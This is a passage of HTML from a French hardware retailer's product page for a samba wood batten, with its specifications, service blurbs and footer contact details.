d="M27.1,18.4l1.6-9c0-0.1,0-0.2,0-0.4c0-1.1-0.9-2-2-2h-21L5.2,3.6C5,2.7,4.2,2,3.3,2h0H1C0.4,2,0,2.4,0,3s0.4,1,1,1l0,0h2.3l3.3,18.4c0,0.2,0.1,0.3,0.2,0.5l0,0c-0.8,0.6-1.2,1.6-1.2,2.7C5.5,27.4,7.1,29,9,29s3.5-1.6,3.5-3.5c0-0.5-0.1-1.1-0.3-1.5l0,0h8.7c-0.2,0.4-0.3,1-0.3,1.5c0,1.9,1.6,3.5,3.5,3.5s3.5-1.6,3.5-3.5S25.9,22,24,22l0,0H8.6l-0.4-2h17h0C26.1,20,27,19.3,27.1,18.4L27.1,18.4L27.1,18.4z M10.5,25.5c0,0.8-0.7,1.5-1.5,1.5s-1.5-0.7-1.5-1.5S8.2,24,9,24l0,0C9.8,24,10.5,24.7,10.5,25.5L10.5,25.5z M25.5,25.5c0,0.8-0.7,1.5-1.5,1.5s-1.5-0.7-1.5-1.5S23.2,24,24,24l0,0C24.8,24,25.5,24.7,25.5,25.5L25.5,25.5z M6.2,9h20.6l-1.6,9H7.8L6.2,9z"/></svg><span>Ajouter au panier</span></button>  <div class="" data-bind="scope: 'add-to-wishlists-button-1158'" ><!-- ko template: getTemplate() --><!-- /ko --></div></div></div></div></div>   </form></div><div class="product-social-links"> <div class="product-addto-links" data-role="add-to-links"></div>  </div> <div class="product-telechargementImpression">     <div class="product attribute " id="print-fiche"><a class="product-telechargementImpression-item">Imprimer la fiche produit</a></div></div> </div></section><section id="section-basse">  <div class="product info detailed"> <div class="product data items" data-mage-init='{"tabs":{"openedState":"active"}}'>    <div class="data item title active" data-role="collapsible" id="tab-label-description"><a class="data switch" tabindex="-1" data-toggle="trigger" href="#description" id="tab-label-description-title">Description</a></div><div class="data item content" aria-labelledby="tab-label-description-title" id="description" data-role="content">   <div class="product attribute description"> <div class="value" data-attribut-dynamique
            data-attribut="description">Tasseau en Samba<br/>Couleur blanc crème à paille. <br/>Très léger et très tendre, grain moyen à gros.<br/>Elément de structure pour divers travaux de menuiserie.</div></div> </div>    <div class="data item title " data-role="collapsible" id="tab-label-additional"><a class="data switch" tabindex="-1" data-toggle="trigger" href="#additional" id="tab-label-additional-title">Caractéristiques
            techniques</a></div><div class="data item content" aria-labelledby="tab-label-additional-title" id="additional" data-role="content">   <div class="additional-attributes-wrapper table-wrapper"><table class="data table additional-attributes" id="product-attribute-specs-table"><caption class="table-caption">Plus d&#039;informations</caption><tbody> <tr><th class="col label" scope="row">Poids (kg)</th><td class="col data" data-th="Poids&#x20;&#x28;kg&#x29;" data-attribut-dynamique data-attribut="weight" >0.72</td></tr> <tr><th class="col label" scope="row">Essence</th><td class="col data" data-th="Essence" data-attribut-dynamique data-attribut="attr_essence" >samba</td></tr> <tr><th class="col label" scope="row">Largeur mm</th><td class="col data" data-th="Largeur&#x20;mm" data-attribut-dynamique data-attribut="attr_largeur_mm" >47 mm</td></tr> <tr><th class="col label" scope="row">Longueur m</th><td class="col data" data-th="Longueur&#x20;m" data-attribut-dynamique data-attribut="attr_longueur_m" >2,20 m</td></tr> <tr><th class="col label" scope="row">Type de conditionnement</th><td class="col data" data-th="Type&#x20;de&#x20;conditionnement" data-attribut-dynamique data-attribut="attr_type_de_conditionnement" >pièce(s)</td></tr> <tr><th class="col label" scope="row">Epaisseur mm</th><td class="col data" data-th="Epaisseur&#x20;mm" data-attribut-dynamique data-attribut="attr_epaisseur_mm" >14 mm</td></tr> <tr><th class="col label" scope="row">Made in france</th><td class="col data" data-th="Made&#x20;in&#x20;france" data-attribut-dynamique data-attribut="attr_made_in_france" >non</td></tr></tbody></table> </div></div>      <div class="data item title " data-role="collapsible" id="tab-label-product.info.plusProduit"><a class="data switch" tabindex="-1" data-toggle="trigger" href="#product.info.plusProduit" id="tab-label-product.info.plusProduit-title">Plus Produit</a></div><div class="data item content" aria-labelledby="tab-label-product.info.plusProduit-title" id="product.info.plusProduit" data-role="content">  <p>Très nombreux usages pour l'aménagement et pour la finition</p></div>   </div></div></section><input name="form_key" type="hidden" value="oLfWjvo3RpGJ7g54" /> <div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">  <!-- ko template: getTemplate() --><!-- /ko --></div>         <div id="c-reassurance-detail-produit"><style>#html-body [data-pb-style=OG4WSMJ],#html-body [data-pb-style=REH9YMU]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=OG4WSMJ]{width:25%;align-self:stretch}#html-body [data-pb-style=Q5488ON]{text-align:center;border-style:none}#html-body [data-pb-style=XJTXY9B]{max-width:100%;height:auto}#html-body [data-pb-style=B7AE5KU]{text-align:center}#html-body [data-pb-style=HH9TV7P]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:25%;align-self:stretch}#html-body [data-pb-style=IKUCNL6]{text-align:center;border-style:none}#html-body [data-pb-style=WIG8UD9]{max-width:100%;height:auto}#html-body [data-pb-style=GYW5P2C]{text-align:center}#html-body [data-pb-style=HPJUA9N]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:25%;align-self:stretch}#html-body [data-pb-style=ME94AAF]{text-align:center;border-style:none}#html-body [data-pb-style=H0BB7XW]{max-width:100%;height:auto}#html-body [data-pb-style=GCU9YWN]{text-align:center}#html-body [data-pb-style=WD9BWBR]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:25%;align-self:stretch}#html-body [data-pb-style=V8MPPXY]{text-align:center;border-style:none}#html-body [data-pb-style=CEXSG10]{max-width:100%;height:auto}#html-body [data-pb-style=Q1JN98R]{text-align:center}@media only screen and (max-width: 768px) { #html-body [data-pb-style=IKUCNL6],#html-body [data-pb-style=ME94AAF],#html-body [data-pb-style=Q5488ON],#html-body [data-pb-style=V8MPPXY]{border-style:none} }</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="REH9YMU"><div class="pagebuilder-column-group" style="display: flex;" data-content-type="column-group" data-grid-size="12" data-element="main"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="OG4WSMJ"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="Q5488ON"><a href="/livraison" target="" data-link-type="default" title="" data-element="link"><picture><source type="image/webp" srcset="https://www.mauris.fr/media/wysiwyg/livraison.webp"><img src="https://www.mauris.fr/media/wysiwyg/livraison.png" alt="" title="" data-element="desktop_image" data-pb-style="XJTXY9B" loading="lazy"></picture></a></figure><h2 class="titre6" data-content-type="heading" data-appearance="default" data-element="main" data-pb-style="B7AE5KU">Livraison 48h</h2><div data-content-type="text" data-appearance="default" data-element="main"><p>&nbsp;Des produits en stock</p></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="HH9TV7P"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="IKUCNL6"><a href="/service-client" target="" data-link-type="default" title="" data-element="link"><picture><source type="image/webp" srcset="https://www.mauris.fr/media/wysiwyg/service-conseil.webp"><img src="https://www.mauris.fr/media/wysiwyg/service-conseil.png" alt="" title="" data-element="desktop_image" data-pb-style="WIG8UD9" loading="lazy"></picture></a></figure><h2 class="titre6" data-content-type="heading" data-appearance="default" data-element="main" data-pb-style="GYW5P2C">Service et conseil</h2><div data-content-type="text" data-appearance="default" data-element="main"><p>Pour les pros et les particuliers</p></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="HPJUA9N"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="ME94AAF"><a href="/paiement-securise" target="" data-link-type="default" title="" data-element="link"><picture><source type="image/webp" srcset="https://www.mauris.fr/media/wysiwyg/paiement-securise.webp"><img src="https://www.mauris.fr/media/wysiwyg/paiement-securise.png" alt="" title="" data-element="desktop_image" data-pb-style="H0BB7XW" loading="lazy"></picture></a></figure><h2 class="titre6" data-content-type="heading" data-appearance="default" data-element="main" data-pb-style="GCU9YWN">Paiement s&eacute;curis&eacute;</h2><div data-content-type="text" data-appearance="default" data-element="main"><p>Lors de votre commande</p></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="WD9BWBR"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="V8MPPXY"><a href="/atelier-de-faconnage-de-panneau" target="" data-link-type="default" title="" data-element="link"><picture><source type="image/webp" srcset="https://www.mauris.fr/media/wysiwyg/atelier-transformation.webp"><img src="https://www.mauris.fr/media/wysiwyg/atelier-transformation.png" alt="" title="" data-element="desktop_image" data-pb-style="CEXSG10" loading="lazy"></picture></a></figure><h2 class="titre6" data-content-type="heading" data-appearance="default" data-element="main" data-pb-style="Q1JN98R">Atelier de transformation</h2><div data-content-type="text" data-appearance="default" data-element="main"><p>Selon vos besoins et contraintes</p></div></div></div></div></div></div>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                 </div></div></main><footer class="page-footer"><div class="footer content"> <div id="c-menu-footer" class="footerContenu"><div id="c-menu-footer-contenu" class="row row-gutter"><div id="c-enseigne-pied-de-page" class="footerContenu-enseigne col-s-3"><style>#html-body [data-pb-style=CCBJD4L],#html-body [data-pb-style=D619UPT],#html-body [data-pb-style=EMWNTT4],#html-body [data-pb-style=TNYPQ27],#html-body [data-pb-style=U5HX9Q7]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=CCBJD4L],#html-body [data-pb-style=D619UPT],#html-body [data-pb-style=TNYPQ27],#html-body [data-pb-style=U5HX9Q7]{width:25%;align-self:stretch}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="EMWNTT4"><div data-content-type="text" data-appearance="default" data-element="main"><p><img id="KULTMAA" style="width: 154px; height: 69px;" src="https://www.mauris.fr/media/wysiwyg/logo_3.webp" alt="" width="154" height="69"></p>  <p>Suivez-nous sur les r&eacute;seaux sociaux !</p></div><div class="pagebuilder-column-group" style="display: flex;" data-content-type="column-group" data-grid-size="12" data-element="main"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="U5HX9Q7"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"> <span id="lien-69821e95cbc7f" class="lien-obfusque ">  <svg version="1.1" id="Calque_1" focusable="false" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  	 x="0px" y="0px" viewbox="0 0 320 512" style="enable-background:new 0 0 320 512;" xml:space="preserve">  <path d="M279.1,288l14.2-92.7h-88.9v-60.1c0-25.3,12.4-50.1,52.2-50.1h40.4V6.3c0,0-36.7-6.3-71.7-6.3  	c-73.2,0-121.1,44.4-121.1,124.7v70.6H22.9V288h81.4v224h100.2V288H279.1z"/>  </svg>  </span> </div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="CCBJD4L"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"> <span id="lien-69821e95cbd43" class="lien-obfusque ">  <svg version="1.1" id="Calque_1" focusable="false" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  	 x="0px" y="0px" viewbox="0 0 448 512" style="enable-background:new 0 0 448 512;" xml:space="preserve">  <path d="M224.1,141c-63.6,0-114.9,51.3-114.9,114.9s51.3,114.9,114.9,114.9S339,319.5,339,255.9S287.7,141,224.1,141z M224.1,330.6  	c-41.1,0-74.7-33.5-74.7-74.7s33.5-74.7,74.7-74.7s74.7,33.5,74.7,74.7S265.2,330.6,224.1,330.6L224.1,330.6z M370.5,136.3  	c0,14.9-12,26.8-26.8,26.8c-14.9,0-26.8-12-26.8-26.8s12-26.8,26.8-26.8S370.5,121.5,370.5,136.3z M446.6,163.5  	c-1.7-35.9-9.9-67.7-36.2-93.9c-26.2-26.2-58-34.4-93.9-36.2c-37-2.1-147.9-2.1-184.9,0C95.8,35.1,64,43.3,37.7,69.5  	s-34.4,58-36.2,93.9c-2.1,37-2.1,147.9,0,184.9c1.7,35.9,9.9,67.7,36.2,93.9s58,34.4,93.9,36.2c37,2.1,147.9,2.1,184.9,0  	c35.9-1.7,67.7-9.9,93.9-36.2c26.2-26.2,34.4-58,36.2-93.9C448.7,311.3,448.7,200.5,446.6,163.5L446.6,163.5z M398.8,388  	c-7.8,19.6-22.9,34.7-42.6,42.6c-29.5,11.7-99.5,9-132.1,9s-102.7,2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6  	c-11.7-29.5-9-99.5-9-132.1s-2.6-102.7,9-132.1c7.8-19.6,22.9-34.7,42.6-42.6c29.5-11.7,99.5-9,132.1-9s102.7-2.6,132.1,9  	c19.6,7.8,34.7,22.9,42.6,42.6c11.7,29.5,9,99.5,9,132.1S410.5,358.6,398.8,388z"/>  </svg>  </span> </div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="D619UPT"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"> <span id="lien-69821e95cbde1" class="lien-obfusque ">  <svg version="1.1" id="Calque_1" focusable="false" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  	 x="0px" y="0px" viewbox="0 0 448 512" style="enable-background:new 0 0 448 512;" xml:space="preserve">  <path d="M100.3,448H7.4V148.9h92.9V448z M53.8,108.1C24.1,108.1,0,83.5,0,53.8C0,24.1,24.1,0,53.8,0c29.7,0,53.8,24.1,53.8,53.8  	C107.6,83.5,83.5,108.1,53.8,108.1z M447.9,448h-92.7V302.4c0-34.7-0.7-79.2-48.3-79.2c-48.3,0-55.7,37.7-55.7,76.7V448h-92.8V148.9  	h89.1v40.8h1.3c12.4-23.5,42.7-48.3,87.9-48.3c94,0,111.3,61.9,111.3,142.3V448H447.9z"/>  </svg>  </span> </div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="TNYPQ27"></div></div></div></div></div><div id="c-coordonnees-pied-de-page" class="col-s-3">  <div><div><strong class="nom-agence">Argonay</strong></div><p>Route du Gruyère</p><p>74370 Argonay</p> <p class="phone"><img src="https://www.mauris.fr/static/version1767696662/frontend/GroupeSamse/theme-mauris/fr_FR/GroupeSamse_Agences/images/logo/footer/tel.svg" alt="telephone" /><a href="tel:04 50 57 12 67">04 50 57 12 67</a></p><p class="email"><img src="https://www.mauris.fr/static/version1767696662/frontend/GroupeSamse/theme-mauris/fr_FR/GroupeSamse_Agences/images/logo/footer/mail.svg" alt="mail" /><a href="mailto:web@mauris.fr">web@mauris.fr</a></p>Du lundi au vendredi 7h–12h / 13h30–18h.</div></div><nav id="c-a-propos-pied-de-page" class="footerContenu-menu col-s-6"><style>#html-body [data-pb-style=ENBD9TN],#html-body [data-pb-style=KEQIU6D]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=KEQIU6D]{justify-content:flex-start;display:flex;flex-direction:column}#html-body [data-pb-style=ENBD9TN]{align-self:stretch}#html-body [data-pb-style=MGYXTNX]{display:flex;width:100%}#html-body [data-pb-style=L5UW2LE],#html-body [data-pb-style=LLAFSCD]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:50%;align-self:stretch}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="KEQIU6D"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="ENBD9TN"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="MGYXTNX"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="L5UW2LE"><div data-content-type="text" data-appearance="default" data-element="main"><h3 id="Y4MDFBO"><span style="color: #ffffff;">Services</span></h3>  <p> <span id="lien-69821e95cf48c" class="lien-obfusque ">Bureau d'&eacute;tude</span> </p>  <p> <span id="lien-69821e95cf539" class="lien-obfusque ">Atelier fa&ccedil;onnage de panneaux</span> </p>  <p> <span id="lien-69821e95cf5ce" class="lien-obfusque ">Bureau d'&eacute;tude structure bois</span> </p>  <p> <span id="lien-69821e95cf650" class="lien-obfusque ">Livraison</span> </p>  <p> <span id="lien-69821e95cf6d4" class="lien-obfusque ">Retrait</span> </p>  <p> <span id="lien-69821e95cf795" class="lien-obfusque ">Services client</span> </p>  <p> <span id="lien-69821e95cf82c" class="lien-obfusque ">Demande de devis</span> </p></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="LLAFSCD"><div data-content-type="text" data-appearance="default" data-element="main"><h3 id="XOFV71C"><span style="color: #ffffff;">Mauris et vous<br></span></h3>  <p> <span id="lien-69821e95cf8a9" class="lien-obfusque ">D&eacute;couvrir Mauris</span> </p>  <p> <span id="lien-69821e95cf922" class="lien-obfusque ">Nos engagements pour la plan&egrave;te</span> </p>  <p> <span id="lien-69821e95cf9b9" class="lien-obfusque ">Catalogues</span> </p>  <p> <span id="lien-69821e95cfa48" class="lien-obfusque ">Recrutement</span> </p>  <p> <span id="lien-69821e95cfac5" class="lien-obfusque ">Vos agences</span> </p>  <p id="DP443MT"> <span id="lien-69821e95cfb75" class="lien-obfusque ">Formulaire de contact</span> </p>  <p> <span id="lien-69821e95cfbf7" class="lien-obfusque ">R&eacute;glement du jeu concours en cours</span> </p>  <p> <span id="lien-69821e95cfc7d" class="lien-obfusque ">Club Avantages : vos points fid&eacute;lit&eacute;</span> </p></div></div></div></div></div></div></nav></div></div><div id="c-showroom-pied-de-page" class="SectionShowroom"><style>#html-body [data-pb-style=V5CH82V],#html-body [data-pb-style=YEWR29R]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=V5CH82V]{justify-content:flex-start;display:flex;flex-direction:column}#html-body [data-pb-style=YEWR29R]{align-self:stretch}#html-body [data-pb-style=SBFVTAE]{display:flex;width:100%}#html-body [data-pb-style=A9QSSES],#html-body [data-pb-style=DWRWS24]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:58.3333%;align-self:stretch}#html-body [data-pb-style=DWRWS24]{width:41.6667%}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="V5CH82V"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="YEWR29R"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="SBFVTAE"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="A9QSSES"><h2 class="titre3" data-content-type="heading" data-appearance="default" data-element="main">EXPOSITION (SHOWROOM)</h2><div data-content-type="text" data-appearance="default" data-element="main"><p>50, rue des Contamines, 74370 Argonay</p></div><div data-content-type="text" data-appearance="default" data-element="main"><p style="line-height: 1;">&nbsp;</p>
<p style="line-height: 1;">&nbsp;</p></div><h2 class="titre3" data-content-type="heading" data-appearance="default" data-element="main">L'atelier d&eacute;coupe - Argonay</h2><div data-content-type="text" data-appearance="default" data-element="main"><p>Horaires Janvier 2026 : 7h-12h / 13h30-16h30</p></div><div data-content-type="text" data-appearance="default" data-element="main"></div></div><div class="pagebuilder-column SectionShowroom-colonne" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="DWRWS24"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="SectionShowroom-coordonnees">
<svg version="1.1" id="Calque_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 32 32" style="enable-background:new 0 0 32 32;" xml:space="preserve"><path d="M22,28c-9.9,0-18-8.1-18-18c0-3.6,2.7-6.5,6.1-6.9l0,0c0.1,0,0.2,0,0.2,0c0.8,0,1.5,0.5,1.8,1.2l0,0l2.5,5.9c0.1,0.2,0.2,0.5,0.2,0.8c0,0.4-0.1,0.8-0.3,1.1l0,0l-2.1,3.2c1,1.9,2.5,3.4,4.3,4.4l0.1,0l3.1-2.1c0.3-0.2,0.7-0.3,1.1-0.3c0.3,0,0.6,0.1,0.8,0.2l0,0l5.9,2.5c0.7,0.3,1.2,1,1.2,1.8c0,0.1,0,0.2,0,0.2l0,0C28.5,25.3,25.6,28,22,28L22,28L22,28z M10.4,5C7.9,5.4,6,7.5,6,10l0,0c0,8.8,7.2,16,16,16h0c2.5,0,4.6-1.9,5-4.3l0,0l-5.9-2.5L18,21.2c-0.3,0.2-0.7,0.3-1.1,0.3c-0.3,0-0.6-0.1-0.9-0.2l0,0c-2.3-1.1-4.2-3-5.3-5.3l0-0.1c-0.1-0.3-0.2-0.6-0.2-0.9c0-0.4,0.1-0.8,0.3-1.1l0,0l2.1-3.2L10.4,5z M16.9,19.6L16.9,19.6z"></path></svg> 04 50 02 41 50
</div>

<div class="SectionShowroom-coordonnees">
<svg version="1.1" id="Calque_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 26 20" style="enable-background:new 0 0 26 20;" xml:space="preserve"><path d="M1,1.4v17.3h24V1.4H1z M2.8,15.5V4.3l5.5,4.9L2.8,15.5z M13,13.4l3.4-3.1l5.7,6.5H3.9l5.8-6.5L13,13.4z M4.2,3.1h17.6l-8.8,8L4.2,3.1z M17.7,9.2l5.5-4.9v11.2L17.7,9.2z"></path></svg> web@mauris.fr
</div></div></div></div></div></div></div></div><div id="c-liens-paiement-footer" class="sectionCopyright"><div id="c-liens-paiement-footer-contenu" class="row row-gutter"><nav id="c-menu-pied-de-page" class="col-s-8"><style>#html-body [data-pb-style=WPBC3GF]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="WPBC3GF"><div data-content-type="text" data-appearance="default" data-element="main"><p> <span id="lien-69821e95d4b11" class="lien-obfusque ">Mentions légales</span> </p>  <p> <span id="lien-69821e95d4bee" class="lien-obfusque ">CGU</span> </p>  <p> <span id="lien-69821e95d4d10" class="lien-obfusque ">CGV</span> </p>  <p> <span id="lien-69821e95d4e09" class="lien-obfusque ">CGV agence</span> </p>  <p> <span id="lien-69821e95d4ecf" class="lien-obfusque ">Confidentialité</span> </p>  <p> <span id="lien-69821e95d4f58" class="lien-obfusque ">Données personnelles</span> </p>  <p id="QG2FBBI"> <span id="lien-69821e95d4fed" class="lien-obfusque ">Plan du site</span> </p></div></div></div></nav><div id="c-paiement-pied-de-page" class="col-s-4 text-s-right"><style>#html-body [data-pb-style=FC1CPY2]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=Q4ECUJ3]{border-style:none}#html-body [data-pb-style=SL46YIE]{max-width:100%;height:auto}@media only screen and (max-width: 768px) { #html-body [data-pb-style=Q4ECUJ3]{border-style:none} }</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="FC1CPY2"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="Q4ECUJ3"><picture><source type="image/webp" srcset="https://www.mauris.fr/media/wysiwyg/paiements.webp"><img src="https://www.mauris.fr/media/wysiwyg/paiements.png" alt="" title="" data-element="desktop_image" data-pb-style="SL46YIE" loading="lazy"></picture></figure></div></div></div></div></div><aside id="c-besoin-aide" class="section-besoin-aide"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="besoinAide">  				<button class="besoinAide-bouton" onclick="besoinAideOuvrir()">  <svg version="1.1" id="Calque_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"  	 viewbox="0 0 32 32" style="enable-background:new 0 0 32 32;" xml:space="preserve">  <path d="M27,6H5C3.9,6,3,6.9,3,8v19.9c0,0,0,0,0,0c0,0.8,0.5,1.5,1.1,1.8l0,0c0.2,0.1,0.5,0.2,0.8,0.2l0,0c0.5,0,0.9-0.2,1.3-0.5  	l4-3.3l0.1,0H27c1.1,0,2-0.9,2-2V8C29,6.9,28.1,6,27,6L27,6L27,6z M27,24H10.2l0,0c-0.1,0-0.2,0-0.3,0.1l0,0l-0.5,0.2  	c-0.1,0-0.2,0.1-0.3,0.2l0,0L5,27.9V8h22L27,24z M11,14c0-0.6,0.4-1,1-1h8c0.6,0,1,0.4,1,1s-0.4,1-1,1l0,0h-8C11.4,15,11,14.6,11,14  	L11,14z M11,18c0-0.6,0.4-1,1-1h8c0.6,0,1,0.4,1,1s-0.4,1-1,1l0,0h-8C11.4,19,11,18.6,11,18L11,18z"/>  </svg>  Besoin d'aide ?  </button>    				<div class="besoinAide-panel" id="besoinAide-panel"  >  					<div class="besoinAide-fermer" onclick="besoinAideFermer()"><svg version="1.1" id="Calque_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"  	 viewbox="0 0 32 32" style="enable-background:new 0 0 32 32;" xml:space="preserve">  <path d="M25.7,24.3c0.2,0.2,0.3,0.4,0.3,0.7c0,0.6-0.4,1-1,1c-0.3,0-0.5-0.1-0.7-0.3l0,0L16,17.4l-8.3,8.3C7.5,25.9,7.3,26,7,26  	c-0.6,0-1-0.4-1-1c0-0.3,0.1-0.5,0.3-0.7l0,0l8.3-8.3L6.3,7.7C6.1,7.5,6,7.3,6,7c0-0.6,0.4-1,1-1c0.3,0,0.5,0.1,0.7,0.3l0,0l8.3,8.3  	l8.3-8.3C24.5,6.1,24.7,6,25,6c0.6,0,1,0.4,1,1c0,0.3-0.1,0.5-0.3,0.7l0,0L17.4,16L25.7,24.3z"/>  </svg>  </div>    					<div class="titre lib-h4">Besoin d'aide ?</div>  					<p>Vous rencontrez un problème dans votre navigation sur le site ? Vous avez besoin d'informations complémentaires ? D'un conseil personnalisé ? Vous souhaitez nous faire une demande spéciale concernant une commande ? Notre centre de relation client est ouvert du Lundi au Vendredi de 8h à 12h et de 14h à 18h.</p>    					<div class="besoinAide-contact">  						<ul>  							<li class="tel"> <span id="lien-69821e95d9faa" class="lien-obfusque ">  <svg version="1.1" id="Calque_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"  	 viewbox="0 0 32 32" style="enable-background:new 0 0 32 32;" xml:space="preserve">  <path d="M22,28c-9.9,0-18-8.1-18-18c0-3.6,2.7-6.5,6.1-6.9l0,0c0.1,0,0.2,0,0.2,0c0.8,0,1.5,0.5,1.8,1.2l0,0l2.5,5.9  	c0.1,0.2,0.2,0.5,0.2,0.8c0,0.4-0.1,0.8-0.3,1.1l0,0l-2.1,3.2c1,1.9,2.5,3.4,4.3,4.4l0.1,0l3.1-2.1c0.3-0.2,0.7-0.3,1.1-0.3  	c0.3,0,0.6,0.1,0.8,0.2l0,0l5.9,2.5c0.7,0.3,1.2,1,1.2,1.8c0,0.1,0,0.2,0,0.2l0,0C28.5,25.3,25.6,28,22,28L22,28L22,28z M10.4,5  	C7.9,5.4,6,7.5,6,10l0,0c0,8.8,7.2,16,16,16h0c2.5,0,4.6-1.9,5-4.3l0,0l-5.9-2.5L18,21.2c-0.3,0.2-0.7,0.3-1.1,0.3  	c-0.3,0-0.6-0.1-0.9-0.2l0,0c-2.3-1.1-4.2-3-5.3-5.3l0-0.1c-0.1-0.3-0.2-0.6-0.2-0.9c0-0.4,0.1-0.8,0.3-1.1l0,0l2.1-3.2L10.4,5z  	 M16.9,19.6L16.9,19.6z"/>  </svg>  04 50 57 80 90</span> </li>  							<li class="mail"> <span id="lien-69821e95da0cc" class="lien-obfusque ">  <svg version="1.1" id="Calque_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"  	 viewbox="0 0 32 24.6" style="enable-background:new 0 0 32 24.6;" xml:space="preserve">  <path 